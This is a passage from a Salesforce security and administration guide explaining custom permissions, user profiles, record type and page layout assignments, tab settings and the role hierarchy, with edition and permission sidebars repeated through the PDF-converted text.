- **2.** Click **Edit**.
- **3.** Select Enable Mobile Lite.
- <span id="page-61-1"></span>**4.** Click **Save**.

# Custom Permissions

Use custom permissions to give users access to custom processes or apps.

In Salesforce, many features require access checks that specify which users can access certain functions. Permission set and profiles settings include built-in access settings for many entities, like objects, fields, tabs, and Visualforce pages. However, permission sets and profiles don't include access for some custom processes and apps. For example, for a time-off manager app, all users might need to be able to submit time-off requests but only a smaller set of users need to approve time-off requests. You can use custom permissions for these types of controls.

Custom permissions let you define access checks that can be assigned to users via permission sets or profiles, similar to how you assign user permissions and other access settings. For example, you can define access checks in Apex that make a button on a Visualforce page available only if a user has the appropriate custom permission.

You can query custom permissions in these ways.

• To determine which users have access to a specific custom permission, use Salesforce Object Query Language (SOQL) with the SetupEntityAccess and CustomPermission sObjects.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

## USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile configurations:

**•** "Manage Mobile Configurations"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

**•** To determine what custom permissions users have when they authenticate in a connected app, reference the user's Identity URL, which Salesforce provides along with the access token for the connected app.

#### IN THIS SECTION:

[Create Custom Permissions](#page-62-0)

Create custom permissions to give users access to custom processes or apps.

#### [Edit Custom Permissions](#page-63-1)

<span id="page-62-0"></span>Edit custom permissions that give users access to custom processes or apps.

# Create Custom Permissions

Create custom permissions to give users access to custom processes or apps.

- **1.** From Setup, enter *Custom Permissions* in the Quick Find box, then select **Custom Permissions**.
- **2.** Click **New**.
- **3.** Enter the permission information:
	- **•** Label—the permission label that appears in permission sets
	- **•** Name—the unique name that's used by the API and managed packages
	- **•** Description—optionally, a description that explains what functions the permission grants access to, such as "Approve time-off requests."
	- **•** Connected App—optionally, the connected app that's associated with this permission
- **4.** Click **Save**.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

## USER PERMISSIONS

To create custom permissions:

**•** "Manage Custom Permissions"

# <span id="page-63-1"></span>Edit Custom Permissions

Edit custom permissions that give users access to custom processes or apps.

- **1.** From Setup, enter *Custom Permissions* in the Quick Find box, then select **Custom Permissions**.
- **2.** Click **Edit** next to the permission that you need to change.
- **3.** Edit the permission information as needed.
	- **•** Label—the permission label that appears in permission sets
	- **•** Name—the unique name that's used by the API and managed packages
	- **•** Description—optionally, a description that explains what functions the permission grants access to, such as "Approve time-off requests."
	- **•** Connected App—optionally, the connected app that's associated with this permission

#### **4.** Click **Save**.

# <span id="page-63-0"></span>Profiles

<sup>4</sup>

When you create users, you assign a profile to each one. Profiles define how users access objects and data, and what they can do within the application.

Watch how you can grant users access to objects using profiles.

[Who Sees What: Object Access](http://salesforce.vidyard.com/watch/S-XzHBx8Wstu3uEgacDtzQ)

Your organization includes several standard profiles, in which you can edit a limited number of settings. In Enterprise, Performance, Unlimited, and Developer Edition organizations, you can use standard profiles or create custom profiles. In custom profiles, you can edit all permissions and settings except the user license. In Contact Manager, Group, and Professional Edition organizations, you can assign standard profiles to your users, but you can't view or edit the standard profiles and you can't create custom profiles.

Every profile belongs to exactly one user license type.

Salesforce has two profile interfaces. Depending on which profile user interface is enabled in your organization, you can:

- **•** [View and edit profiles in the enhanced profile user interface](#page-65-0)
- **•** [View and edit profiles in the original profile user interface](#page-70-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

## USER PERMISSIONS

To edit custom permissions:

**•** "Manage Custom Permissions"

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

IN THIS SECTION: [Enhanced Profile User Interface Overview](#page-64-0) [Working with Profiles in the Original Profile Interface](#page-70-0) [Manage Profile Lists](#page-71-0) [Editing Multiple Profiles with Profile List Views](#page-72-0) [Clone Profiles](#page-73-0) Instead of creating new profiles, save time by cloning existing profiles and customizing them. [Viewing a Profile's Assigned Users](#page-73-1) [View and Edit Tab Settings in Permission Sets and Profiles](#page-74-0) Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set. [Enable Custom Permissions in Profiles](#page-74-1) Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in profiles. SEE ALSO: [Which User Permissions Does Platform Encryption Require?](#page-144-0)

<span id="page-64-0"></span>[Create a Tenant Secret](#page-134-0)

# Enhanced Profile User Interface Overview

The enhanced profile user interface provides a streamlined experience for managing profiles. With it, you can easily navigate, search, and modify settings for a profile.

To enable the enhanced profile user interface, from Setup, enter *User Interface* in the Quick Find box, then select **User Interface**, then select **Enable Enhanced Profile User Interface** and click **Save**. Your organization can only use one profile user interface at a time.

Note: You can't use the enhanced profile user interface if:

- You use Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> 6 or earlier to manage your profiles (unless you've installed the Google Chrome Frame™ plug-in for Internet Explorer).
- **•** Your organization uses category groups on guest profiles used for sites.
- **•** Your organization delegates partner portal administration to portal users.

#### IN THIS SECTION:

[Work in the Enhanced Profile User Interface Overview Page](#page-65-0)

In the enhanced profile user interface, the profile overview page provides an entry point for all settings and permissions for a profile.

[Assigning Record Types and Page Layouts in the Enhanced Profile User Interface](#page-65-1)

[App and System Settings in the Enhanced Profile User Interface](#page-68-0)

[Search in the Enhanced Profile User Interface](#page-69-0)

To locate an object, tab, permission, or setting name on a profile page, type at least three consecutive letters in the **Find Settings** box. As you type, suggestions for results that match your search terms appear in a list. Click an item in the list to go to its settings page.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To enable the enhanced profile user interface:

**•** "Customize Application"

# <span id="page-65-0"></span>Work in the Enhanced Profile User Interface Overview Page

In the enhanced profile user interface, the profile overview page provides an entry point for all settings and permissions for a profile.

To open the profile overview page, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click the profile you want to view.

From the profile overview page, you can:

- **•** [Search for an object, permission, or setting](#page-69-0)
- **•** [Clone the profile](#page-73-0)
- **•** If it's a custom profile, delete the profile by clicking **Delete**

Note: You can't delete a profile that's assigned to a user, even if the user is inactive.

- **•** Change the profile name or description by clicking **Edit Properties**
- **•** [View a list of users who are assigned to the profile](#page-73-1)
- **•** Under Apps and System, click any of the links to view or edit permissions and settings.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view profiles:

**•** "View Setup and Configuration"

To delete profiles and edit profile properties:

**•** "Manage Profiles and Permission Sets"

# <span id="page-65-1"></span>Assigning Record Types and Page Layouts in the Enhanced Profile User Interface

In the enhanced profile user interface, Record Types and Page Layout Assignments settings determine the record type and page layout assignment mappings that are used when users view records. They also determine which record types are available when users create or edit records.

To specify record types and page layout assignments:

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** In the **Find Settings...** box, enter the name of the object you want and select it from the list.
- **4.** Click **Edit**.
- **5.** In the Record Types and Page Layout Assignments section, make changes to the settings as needed.



## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To edit record type and page layout access settings:

**•** "Manage Profiles and Permission Sets"



The Record Types and Page Layout Assignments settings have some variations for the following objects or tabs.



## **6.** Click **Save**.

#### IN THIS SECTION:

### [Assign Record Types to Profiles in the Original Profile User Interface](#page-67-0)

After you create record types and include picklist values in them, add record types to user profiles. If you assign a default record type to a profile, users with that profile can assign the record type to records that they create or edit.

## [Assign Page Layouts in the Original Profile User Interface](#page-68-1)

If you're already working in an original profile user interface, you can access, view, and edit all page layout assignments easily in one location.

## <span id="page-67-0"></span>Assign Record Types to Profiles in the Original Profile User Interface

After you create record types and include picklist values in them, add record types to user profiles. If you assign a default record type to a profile, users with that profile can assign the record type to records that they create or edit.



Note: Users can view records of any record type, even if the record type is not associated with their profile.

You can associate several record types with a profile. For example, a user needs to create hardware and software sales opportunities. In this case, you can create and add both "Hardware" and "Software" record types to the user's profile.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile. The record types available for that profile are listed in the Record Type Settings section.
- **3.** Click **Edit** next to the appropriate type of record.
- **4.** Select a record type from the Available Record Types list and add it to the Selected Record Types list.

**Master** is a system-generated record type that's used when a record has no custom record type associated with it. When you assign Master, users can't set a record type to a record, such as during record creation. All other record types are custom record types.

**5.** From Default, choose a default record type.

If your organization uses person accounts, this setting also controls which account fields display in the Quick Create area of the accounts home page.

**6.** If your organization uses person accounts, set default record type options for both person accounts and business accounts. From the Business Account Default Record Type and then the Person Account Default Record Type drop-down list, choose a default record type.

These settings are used when defaults are needed for both kinds of accounts, such as when converting leads.

## **7.** Click **Save**.

Options in the Record Type Settings section are blank wherever no record types exist. For example, if you have two record types for opportunities but no record types for accounts, the **Edit** link only displays for opportunities. In this example, the picklist values and default value for the master are available in all accounts.

Note: If your organization uses person accounts, you can view the record type defaults for business accounts and person accounts. Go to Account Record Type Settings in the profile detail page. Clicking **Edit** in the Account Record Type Settings is another way to begin setting record type defaults for accounts.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To assign record types to profiles:

**•** "Customize Application"

## <span id="page-68-1"></span>Assign Page Layouts in the Original Profile User Interface

If you're already working in an original profile user interface, you can access, view, and edit all page layout assignments easily in one location.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** Click **View Assignment** next to any tab name in the Page Layouts section.
- **4.** Click **Edit Assignment**.
- **5.** Use the table to specify the page layout for each profile. If your organization uses record types, a matrix displays a page layout selector for each profile and record type.
	- **•** Selected page layout assignments are highlighted.
	- **•** Page layout assignments you change are italicized until you save your changes.
- **6.** If necessary, select another page layout from the Page Layout To Use drop-down list and repeat the previous step for the new page layout.

<span id="page-68-0"></span>**7.** Click **Save**.

# App and System Settings in the Enhanced Profile User Interface

In the enhanced profile user interface, administrators can easily navigate, search, and modify settings for a single profile. Permissions and settings are organized into pages under app and system categories, which reflect the rights users need to administer and use app and system resources.

## App Settings

Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All underlying objects, components, data, and configurations remain the same, regardless of the selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use the underlying functionality for app-specific tasks. For example, let's say you do most of your work in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the app drop-down to view your campaigns and campaign members.

In the enhanced profile user interface, the Apps section of the overview page contains settings that are directly associated with the business processes that the apps enable. For example, customer service agents may need to manage cases, so the "Manage Cases" permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example, to enable the Time-Off Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages, as well as the object and field permissions that allow them to create new time-off requests.

Note: Regardless of the currently selected app, all of a user's permissions are respected. For example, although the "Import Leads" permission is under the Sales category, a user can import leads even while in the Call Center app.

## System Settings

Some system functions apply to an organization and not to any single app. For example, login hours and login IP ranges control a user's ability to log in, regardless of which app the user accesses. Other system functions apply to all apps. For example, the "Run Reports" and

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To assign page layouts in profiles:

**•** "Manage Profiles and Permission Sets"

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

## Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

"Manage Dashboards" permissions allow managers to create and manage reports in all apps. In some cases, such as with "Modify All Data," a permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.

## <span id="page-69-0"></span>Search in the Enhanced Profile User Interface

To locate an object, tab, permission, or setting name on a profile page, type at least three consecutive letters in the **Find Settings** box. As you type, suggestions for results that match your search terms appear in a list. Click an item in the list to go to its settings page.

Search terms aren't case-sensitive. For some categories, you can search for the specific permission or setting name. For other categories, search for the category name.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available profile permissions and settings vary according to which Salesforce edition you have.

## USER PERMISSIONS

To find permissions and settings in a profile:

**•** "View Setup and Configuration"

If no results appear in a search:

- **•** Check if the permission, object, tab, or setting you're searching for is available in the current organization.
- Verify that the item you're searching for is available for the user license that's associated with the current profile. For example, a profile with the High Volume Customer Portal license doesn't include the "Modify All Data" permission.
- **•** Ensure that your search term contains at least three consecutive characters that match the name of the item you want to find.
- **•** Make sure that you spelled the search term correctly.

# <span id="page-70-0"></span>Working with Profiles in the Original Profile Interface

To view a profile, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, then select the profile you want.

On the profile detail page, you can:

- **•** [Edit the profile](#page-70-1)
- **•** [Create a profile based on this profile](#page-73-0)
- **•** For custom profiles only, click **Delete** to delete the profile

Note: You can't delete a profile that's assigned to a user, even if the user is inactive.

**•** [View the users who are assigned to this profile](#page-73-1)

#### IN THIS SECTION:

#### [Edit Profiles in the Original Profile Interface](#page-70-1)

<span id="page-70-1"></span>Profiles define how users access objects and data and what they can do within the application. In standard profiles, you can edit a limited number of settings. In custom profiles, you can edit all available permissions and settings, except the user license.

## Edit Profiles in the Original Profile Interface

Profiles define how users access objects and data and what they can do within the application. In standard profiles, you can edit a limited number of settings. In custom profiles, you can edit all available permissions and settings, except the user license.

- Note: Editing some permissions can result in enabling or disabling other ones. For example, enabling "View All Data" enables "Read" for all objects. Likewise, enabling "Transfer Leads" enables "Read" and "Create" on leads.
- Tip: If enhanced profile list views are enabled for your organization, you can change permissions for multiple profiles from the list view.
- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select the profile you want to change.
- **3.** On the profile detail page, click **Edit**.



Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To edit profiles:

**•** "Manage Profiles and Permission Sets" AND

"Customize Application"

# <span id="page-71-0"></span>Manage Profile Lists

When you create users, you assign a profile to each one. Profiles define how users access objects and data, and what they can do within the application. To view the profiles in your organization, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.

# Viewing Enhanced Profile Lists

If enhanced profile list views are enabled for your organization, you can use additional tools to customize, navigate, manage, and print profile lists.

- Show a filtered list of profiles by selecting a view from the drop-down list.
- **•** Delete a view by selecting it from the drop-down list and clicking **Delete**.
- **•** Create a list view or edit an existing view.
- **•** [Create a profile](#page-73-0).
- Print the list view by clicking  $\oplus$ .
- **•** Refresh the list view after creating or editing a view by clicking  $\left| \cdot \right|$ .
- **•** [Edit permissions directly in the list view.](#page-72-0)
- **•** View or edit a profile by clicking its name.
- **•** Delete a custom profile by clicking **Del** next to its name.
	- Note: You can't delete a profile that's assigned to a user, even if the user is inactive.

## Viewing the Basic Profile List

- **•** [Create a profile](#page-73-0).
- **•** View or edit a profile by clicking its name.
- **•** Delete a custom profile by clicking **Del** next to its name.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To view profiles, and print profile lists:

- **•** "View Setup and Configuration"
- To delete profile list views:
- **•** "Manage Profiles and Permission Sets"

#### To delete custom profiles:

**•** "Manage Profiles and Permission Sets"
# Editing Multiple Profiles with Profile List Views

If enhanced profile list views are enabled for your organization, you can change permissions in up to 200 profiles directly from the list view, without accessing individual profile pages. Editable cells display a pencil icon ( ) when you hover over the cell, while non-editable cells display a lock icon  $(a)$ . In some cases, such as in standard profiles, the pencil icon appears but the setting is not actually editable.

Warning: Use care when editing profiles with this method. Because profiles affect a user's fundamental access, making mass changes may have a widespread effect on users in your organization.

To change permissions in one or more profiles:

- **1.** Select or create a list view that includes the profiles and permissions you want to edit.
- **2.** To edit multiple profiles, select the checkbox next to each profile you want to edit. If you select profiles on multiple pages, Salesforce remembers which profiles are selected.
- **3.** Double-click the permission you want to edit. For multiple profiles, double-click the permission in any of the selected profiles.
- **4.** In the dialog box that appears, enable or disable the permission. In some cases, changing a permission may also change other permissions. For example, if "Customize Application" and "View Setup and Configuration" are disabled and you enable "Customize Application," then "View Setup and Configuration" is also enabled. In this case, the dialog box lists the affected permissions.
- **5.** To change multiple profiles, select **All** *n* **selected records** (where *n* is the number of profiles you selected).
- **6.** Click **Save**.

Note:  $\mathbf{z}$ 

- **•** For standard profiles, inline editing is available only for the "Single Sign-On" and "Affected By Divisions" permissions.
- **•** If you edit multiple profiles, only those profiles that support the permission you are changing will change. For example, if you use inline editing to add "Modify All Data" to multiple profiles, but because of its user license the profile doesn't have "Modify All Data," the profile won't change.

If any errors occur, an error message appears, listing each profile in error and a description of the error. Click the profile name to open the profile detail page. The profiles you've clicked appear in the error window in gray, strike-through text.

Note: To view the error console, you must have pop-up blockers disabled for the Salesforce domain.

Any changes you make are recorded in the setup audit trail.

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To edit multiple profiles from the list view:

**•** "Manage Profiles and Permission Sets"

AND

"Customize Application"

# Clone Profiles

Instead of creating new profiles, save time by cloning existing profiles and customizing them.

- Tip: If you clone profiles to enable certain permissions or access settings, consider enabling them using permission sets. For more information, see [Permission Sets.](#page-47-0)
- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** In the Profiles list page, do one of the following:
	- **•** Click **New Profile**, then select an existing profile that's similar to the one you want to create.
	- **•** If enhanced profile list views are enabled, click **Clone** next to a profile that's similar to the one you want to create.
	- **•** Click the name of a profile that's similar to the one you want to create, then in the profile page, click **Clone**.

A new profile uses the same user license as the profile it was cloned from.

- **3.** Enter a profile name.
- **4.** Click **Save**.

# Viewing a Profile's Assigned Users

To view all users that are assigned to a profile from the profile overview page, click **Assigned Users** (in the enhanced profile user interface) or **View Users** (in the original profile user interface). From the assigned users page, you can:

- **•** Create one or multiple users
- **•** Reset passwords for selected users
- **•** Edit a user
- **•** View a user's detail page by clicking the name, alias, or username
- **•** View or edit a profile by clicking the profile name
- **•** If Google Apps™ is enabled in your organization, export users to Google and create Google Apps accounts by clicking **Export to Google Apps**

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To create profiles:

**•** "Manage Profiles and Permission Sets"

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# View and Edit Tab Settings in Permission Sets and Profiles

Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set.

- **1.** From Setup, either:
	- **•** Enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, or
	- **•** Enter *Profiles* in the Quick Find box, then select **Profiles**
- **2.** Select a permission set or profile.
- **3.** Do one of the following:
	- **•** Permission sets or enhanced profile user interface—In the **Find Settings...** box, enter the name of the tab you want and select it from the list, then click **Edit**.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Tab Settings section.
- **4.** Specify the tab settings.
- **5.** (Original profile user interface only) To reset users' tab customizations to the tab visibility settings that you specify, select **Overwrite users' personal tab customizations**.
- **6.** Click **Save**.
- Note: If Salesforce CRM Content is enabled for your organization but the **Salesforce CRM Content User** checkbox isn't enabled on the user detail page, the Salesforce CRM Content app has no tabs.

# Enable Custom Permissions in Profiles

Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in profiles.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** Depending on which user interface you're using, do one of the following.
	- **•** Enhanced profile user interface: Click **Custom Permissions**, and then click **Edit**.
	- Original profile user interface: In the Enabled Custom Permissions related list, click **Edit**.
- **4.** To enable custom permissions, select them from the Available Custom Permissions list and click **Add**. To remove custom permissions from the profile, select them from the Enabled Custom Permissions list and click **Remove**.
- **5.** Click **Save**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view tab settings:

**•** "View Setup and Configuration"

To edit tab settings:

**•** "Manage Profiles and Permission Sets"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

## USER PERMISSIONS

To enable custom permissions in profiles:

**•** "Manage Profiles and Permission Sets"

# Roles

Salesforce offers a user role hierarchy that you can use together with sharing settings to determine the levels of access users have to your organization's data. Roles within the hierarchy affect access on key components like records and reports.

 $\bigoplus$ 

Watch how you can open up access to records using the role hierarchy if your organization-wide defaults are more restrictive than Public Read/Write.

[Who Sees What: Record Access via the Role Hierarchy](http://salesforce.vidyard.com/watch/CwsXBBl9WsU9qkVRytOx0A)

Users at any given role level can view, edit, and report on all data owned by or shared with users below them in the role hierarchy. The exception is when your organization's sharing model for an object specifies otherwise. Specifically, in the Organization-Wide Defaults related list, you can disable the **Grant Access Using Hierarchies** option for a custom object. When disabled, only the record owner and users granted access by the organization-wide defaults receive access to the object's records.

Roles also determine user access to cases, contacts, and opportunities, regardless of who owns those records. The access level is specified on the Role Edit page. For example, you can set the contact access so that users in a role can edit all contacts associated with accounts they own, regardless of who owns the contacts. Similarly, you can set the opportunity access so that users in a role can edit all opportunities associated with accounts they own, regardless of who owns the opportunities.

After sharing a folder with a role, it is only visible to users in that role. Superior roles in the role hierarchy don't gain visibility.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete roles:

- **•** "Manage Roles"
- To assign users to roles:
- **•** "Manage Internal Users"

# **CHAPTER 4** Data Sharing Tools

Give specific object or field access to selected groups or profiles.

Review the following sections for detailed instructions and tips on setting up and configuring Salesforce security features.

#### IN THIS SECTION:

#### [Field-Level Security](#page-76-0)

The fields that users see on detail and edit pages are a combination of page layouts and field-level security settings. The most restrictive field access settings of the two always apply. For example, if a field is required in the page layout and read-only in the field-level security settings, the field-level security overrides the page layout and the field will be read-only for the user.

#### [Sharing Rules](#page-83-0)

Make automatic exceptions to your organization-wide sharing settings for defined sets of users.

#### [User Sharing](#page-104-0)

User Sharing enables you to show or hide an internal or external user from another user in your organization.

#### [What Is a Group?](#page-108-0)

A group consists of a set of users. A group can contain individual users, other groups, or the users in a particular role or territory. It can also contain the users in a particular role or territory plus all the users below that role or territory in the hierarchy.

#### <span id="page-76-0"></span>[Organization-Wide Sharing Defaults](#page-114-0)

